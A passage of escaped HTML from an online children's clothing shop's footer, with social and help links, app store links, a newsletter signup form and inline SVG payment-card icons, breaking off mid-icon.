href=\"https:\/\/www.instagram.com\/alexandnovakids\"\n    target=\"_blank\"\u003e\n    \u003csvg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n  \u003cpath fill=\"currentColor\" fill-rule=\"evenodd\" d=\"M6.89 2.234h10.22c2.578 0 4.668 2.1 4.668 4.692v10.148c0 2.592-2.09 4.692-4.667 4.692H6.889c-2.577 0-4.667-2.1-4.667-4.692V6.926c0-2.592 2.09-4.692 4.667-4.692zM0 17.074C0 20.9 3.085 24 6.89 24h10.22c3.806 0 6.89-3.1 6.89-6.926V6.926C24 3.1 20.915 0 17.11 0H6.89C3.083 0 0 3.1 0 6.926v10.148zm18.35-4.978c0-3.508-2.83-6.351-6.318-6.351-3.49 0-6.318 2.843-6.318 6.35 0 3.508 2.829 6.352 6.318 6.352 3.489 0 6.317-2.844 6.317-6.351zm-10.413 0c0-2.274 1.833-4.117 4.095-4.117 2.261 0 4.095 1.843 4.095 4.117s-1.834 4.117-4.095 4.117c-2.262 0-4.095-1.843-4.095-4.117zm10.476-4.979c.841 0 1.524-.686 1.524-1.532s-.683-1.532-1.524-1.532c-.842 0-1.524.686-1.524 1.532s.682 1.532 1.524 1.532z\"\/\u003e\n\u003c\/svg\u003e\n\n Instagram\n  \u003c\/a\u003e\n\u003c\/li\u003e\n\n\n    \n    \n\n\u003cli\u003e\n  \u003ca\n    class=\"social-link social-link-email\"\n    title=\"Email\"\n    href=\"mailto:hi@alexandnova.com\"\n    target=\"_blank\"\u003e\n    \u003csvg width=\"20\" height=\"14\" viewBox=\"0 0 20 14\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n  \u003cpath fill=\"currentColor\" fill-rule=\"evenodd\" d=\"M18 .5H2c-1.103 0-2 .897-2 2v9c0 1.103.897 2 2 2h16c1.103 0 2-.897 2-2v-9c0-1.103-.897-2-2-2zm-1.887 2L10 6.32 3.887 2.5h12.226zM2 11.5V3.679l7.47 4.669a1.002 1.002 0 0 0 1.06 0L18 3.678l.001 7.822H2z\"\/\u003e\n\u003c\/svg\u003e\n\n Email\n  \u003c\/a\u003e\n\u003c\/li\u003e\n\n\u003c\/ul\u003e\n\n          \u003c\/div\u003e\n\n          \n            \u003cdiv class=\"upper-footer-item footer-linklist\"\u003e\n              \n                \u003ch4 class=\"section-title\"\u003eHelp\u003c\/h4\u003e\n              \n\n              \u003cul\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/blogs\/bear-and-bunny\" \u003eBlog\u003c\/a\u003e\u003c\/li\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/pages\/sizing\" \u003eSizing Guide\u003c\/a\u003e\u003c\/li\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/pages\/happy-customers\" \u003eCustomer Reviews\u003c\/a\u003e\u003c\/li\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/pages\/faq\" \u003eShipping + Returns Policy\u003c\/a\u003e\u003c\/li\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/pages\/international-shipping\" \u003eInternational Shipping\u003c\/a\u003e\u003c\/li\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/pages\/wholesale\" \u003eWholesale\u003c\/a\u003e\u003c\/li\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/pages\/privacy\" \u003ePrivacy Policy\u003c\/a\u003e\u003c\/li\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/pages\/terms\" \u003eTerms of Service\u003c\/a\u003e\u003c\/li\u003e\n                \n                  \u003cli\u003e\u003ca href=\"\/pages\/contact\" \u003eContact Us\u003c\/a\u003e\u003c\/li\u003e\n                \n              \u003c\/ul\u003e\n            \u003c\/div\u003e\n          \n\u003cdiv class=\"upper-footer-item footer-blurb\"\u003e\n            \n              \u003ch4 class=\"section-title\"\u003eDownload Our App\u003c\/h4\u003e\n            \n\n            \u003cdiv class=\"rte\"\u003e\u003cp\u003e\u003ca href=\"https:\/\/apps.apple.com\/tt\/app\/alex-nova\/id1483972515\" title=\"https:\/\/apps.apple.com\/tt\/app\/alex-nova\/id1483972515\"\u003eApple App Store\u003c\/a\u003e\u003c\/p\u003e\u003cp\u003e\u003ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=co.tapcart.app.id_YjRGXDeKz1\u0026amp;hl=en_US\" title=\"https:\/\/play.google.com\/store\/apps\/details?id=co.tapcart.app.id_YjRGXDeKz1\u0026amp;hl=en_US\"\u003eGoogle Play\u003c\/a\u003e\u003c\/p\u003e\u003c\/div\u003e\n          \u003c\/div\u003e\u003cdiv class=\"mailing-list\"\u003e\n            \n              \u003ch4 class=\"section-title\"\u003eNewsletter\u003c\/h4\u003e\n            \n\n            \u003cform method=\"post\" action=\"\/contact#contact_form\" id=\"contact_form\" accept-charset=\"UTF-8\" class=\"contact-form\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"customer\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n              \n                \u003cp class=\"mailing-list-error\"\u003e\n                  \n                \u003c\/p\u003e\n              \n\n              \u003cdiv class=\"mailing-list-input\"\u003e\n                \u003cinput class=\"mailing-list-email\" name=\"contact[email]\" type=\"email\" placeholder=\"your@email.com\" value=\"\"\u003e\n                \u003cinput type=\"hidden\" id=\"contact_tags\" name=\"contact[tags]\" value=\"prospect,newsletter\"\/\u003e\n                \u003cdiv class=\"mailing-list-submit\"\u003e\n                  \u003cinput class=\"submit\" name=\"subscribe\" type=\"submit\" value=\"Subscribe\"\u003e\n                \u003c\/div\u003e\n              \u003c\/div\u003e\n            \u003c\/form\u003e\n          \u003c\/div\u003e\u003c\/div\u003e\n  \n\n  \u003cdiv class=\"sub-footer\"\u003e\n    \n      \u003cdiv class=\"site-footer-item site-footer-payment-types\"\u003e\n        \n          \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" role=\"img\" aria-labelledby=\"pi-american_express\" viewBox=\"0 0 38 24\" width=\"38\" height=\"24\"\u003e\u003ctitle id=\"pi-american_express\"\u003eAmerican Express\u003c\/title\u003e\u003cpath fill=\"#000\" d=\"M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z\" opacity=\".07\"\/\u003e\u003cpath fill=\"#006FCF\" d=\"M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z\"\/\u003e\u003cpath fill=\"#FFF\" d=\"M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z\"\/\u003e\u003cpath fill=\"#006FCF\" d=\"M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z\"\/\u003e\u003cpath fill=\"#006FCF\" d=\"m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z\"\/\u003e\u003cpath fill=\"#FFF\" d=\"M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z\"\/\u003e\u003cpath fill=\"#006FCF\" d=\"m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z\"\/\u003e\u003cpath fill=\"#006FCF\" d=\"M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z\"\/\u003e\u003c\/svg\u003e\n\n        \n          \u003csvg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" role=\"img\" x=\"0\" y=\"0\" width=\"38\" height=\"24\" viewBox=\"0 0 165.521 105.965\" xml:space=\"preserve\" aria-labelledby=\"pi-apple_pay\"\u003e\u003ctitle id=\"pi-apple_pay\"\u003eApple Pay\u003c\/title\u003e\u003cpath fill=\"#000\" d=\"M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z\" \/\u003e\u003cpath fill=\"#FFF\" d=\"M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875\" \/\u003e\u003cg\u003e\u003cg\u003e\u003cpath fill=\"#000\" d=\"M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858\" \/\u003e\u003cpath fill=\"#000\" d=\"M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048\" \/\u003e\u003c\/g\u003e\u003cg\u003e\u003cpath fill=\"#000\" d=\"M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z\" \/\u003e\u003cpath fill=\"#000\" d=\"M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z\" \/\u003e\u003cpath fill=\"#000\" d=\"M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z\" \/\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\n\n        \n          \u003csvg viewBox=\"0 0 38 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" role=\"img\" width=\"38\" height=\"24\" aria-labelledby=\"pi-diners_club\"\u003e\u003ctitle id=\"pi-diners_club\"\u003eDiners Club\u003c\/title\u003e\u003cpath opacity=\".07\" d=\"M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z\"\/\u003e\u003cpath fill=\"#fff\" d=\"M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32\"\/\u003e\u003cpath d=\"M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z\" fill=\"#3086C8\"\/\u003e\u003c\/svg\u003e\n        \n          \u003csvg viewBox=\"0 0 38 24\" width=\"38\" height=\"24\" role=\"img\" aria-labelledby=\"pi-discover\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003ctitle id=\"pi-discover\"\u003eDiscover\u003c\/title\u003e\u003cpath fill=\"#000\" opacity=\".07\" d=\"M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z\"\/\u003e\u003cpath d=\"M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z\" fill=\"#fff\"\/\u003e\u003cpath d=\"M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z\" fill=\"#231F20\"\/\u003e\u003cpath d=\"M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z\" fill=\"url(#pi-paint0_linear)\"\/\u003e\u003cpath opacity=\".65\" d=\"M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z\" fill=\"url(#pi-paint1_linear)\"\/\u003e\u003cpath d=\"M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z\" fill=\"#231F20\"\/\u003e\u003cpath d=\"M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z\" fill=\"#231F20\"\/\u003e\u003cpath d=\"M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z\" fill=\"#F48120\"\/\u003e\u003cdefs\u003e\u003clinearGradient id=\"pi-paint0_linear\" x1=\"21.657\" y1=\"12.275\" x2=\"19.632\" y2=\"9.104\" gradientUnits=\"userSpaceOnUse\"\u003e\u003cstop stop-color=\"#F89F20\"\/\u003e\u003cstop offset=\".25\" stop-color=\"#F79A20\"\/\u003e\u003cstop offset=\".533\" stop-color=\"#F68D20\"\/\u003e\u003cstop offset=\".62\" stop-color=\"#F58720\"\/\u003e\u003cstop offset=\".723\" stop-color=\"#F48120\"\/\u003e\u003cstop offset=\"1\" stop-color=\"#F37521\"\/\u003e\u003c\/linearGradient\u003e\u003clinearGradient id=\"pi-paint1_linear\" x1=\"21.338\" y1=\"12.232\" x2=\"18.378\" y2=\"6.446\" gradientUnits=\"userSpaceOnUse\"\u003e\u003cstop stop-color=\"#F58720\"\/\u003e\u003cstop offset=\".359\" stop-color=\"#E16F27\"\/\u003e\u003cstop offset=\".703\" stop-color=\"#D4602C\"\/\u003e\u003cstop offset=\".982\" stop-color=\"#D05B2E\"\/\u003e\u003c\/linearGradient\u003e\u003c\/defs\u003e\u003c\/svg\u003e\n        \n          \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" role=\"img\" viewBox=\"0 0 38 24\" width=\"38\" height=\"24\" aria-labelledby=\"pi-google_pay\"\u003e\u003ctitle id=\"pi-google_pay\"\u003eGoogle Pay\u003c\/title\u003e\u003cpath d=\"M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z\" fill=\"#000\" opacity=\".07\"\/\u003e\u003cpath d=\"M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32\" fill=\"#FFF\"\/\u003e\u003cpath d=\"M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z\" fill=\"#5F6368\"\/\u003e\u003cpath d=\"M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z\" fill=\"#4285F4\"\/\u003e\u003cpath d=\"M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z\" fill=\"#34A853\"\/\u003e\u003cpath d=\"M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z\" fill=\"#FBBC04\"\/\u003e\u003cpath d=\"M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z\" fill=\"#EA4335\"\/\u003e\u003c\/svg\u003e\n\n        \n          \u003csvg viewBox=\"0 0 38 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" role=\"img\" width=\"38\" height=\"24\" aria-labelledby=\"pi-master\"\u003e\u003ctitle id=\"pi-master\"\u003eMastercard\u003c\/title\u003e\u003cpath opacity=\".07\" d=\"M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z\"\/\u003e\u003cpath fill=\"#fff\" d=\"M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32\"\/\u003e\u003ccircle fill=\"#EB001B\" cx=\"15\" cy=\"12\" r=\"7\"\/\u003e\u003ccircle fill=\"#F79E1B\" cx=\"23\" cy=\"12\" r=\"7\"\/\u003e\u003cpath fill=\"#FF5F00\" d=\"M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z\"\/\u003e\u003c\/svg\u003e\n        \n          \u003csvg viewBox=\"0 0 38 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"38\" height=\"24\" role=\"img\" aria-labelledby=\"pi-paypal\"\u003e\u003ctitle id=\"pi-paypal\"\u003ePayPal\u003c\/title\u003e\u003cpath opacity=\".07\" d=\"M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z\"\/\u003e\u003cpath fill=\"#fff\" d=\"M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32\"\/\u003e\u003cpath fill=\"#003087\" d=\"M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z\"\/\u003e\u003cpath fill=\"#3086C8\" d=\"M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z\"\/\u003e\u003cpath fill=\"#012169\" d=\"M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z\"\/\u003e\u003c\/svg\u003e\n        \n          \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" role=\"img\" viewBox=\"0 0 38 24\" width=\"38\" height=\"24\" aria-labelledby=\"pi-shopify_pay\"\u003e\u003ctitle id=\"pi-shopify_pay\"\u003eShop Pay\u003c\/title\u003e\u003cpath opacity=\".07\" d=\"M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z\" fill=\"#000\"\/\u003e\u003cpath d=\"M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z\" fill=\"#5A31F4\"\/\u003e\u003cpath d=\"M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z\" fill=\"#fff\"\/\u003e\u003c\/svg\u003e\n\n        \n          \u003csvg viewBox=\"0 0 38 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" role=\"img\" width=\"38\" height=\"24\" aria-labelledby=\"pi-visa\"\u003e\u003ctitle id=\"pi-visa\"\u003eVisa\u003c\/title\u003e\u003cpath opacity=\".07\" d=\"M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z\"\/\u003e\u003cpath fill=\"#fff\" d=\"M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32\"\/\u003e\u003cpath d=\"M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 